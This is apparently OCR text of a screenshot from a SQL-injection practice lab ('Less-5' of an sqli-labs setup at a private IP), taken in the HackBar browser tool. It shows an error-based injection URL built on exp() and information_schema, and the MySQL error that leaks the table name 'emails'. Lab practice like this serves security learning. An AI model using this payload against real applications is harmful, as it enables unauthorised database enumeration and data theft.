 192.168.74.128/sql_lab/Less-5/?id=1' and%20 exp(~(select*from(select t
php
HackBar for Quantum
INT
Encryption
Encoding
Other
XSS
SQL
UNION BASED
ERROR/DOUBLE QUERY
WAF BYPASS
HTML
IMP Links
Load
Split
Run
http://192.168.74.128/sql_lab/Less-5/?id=1' and
exp(~(select*from(select table_name from
information_schema.tables where
table_schema=database() limit 0,1)x));--+
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select 'emails' from dual)))'
SQLI DUMB SE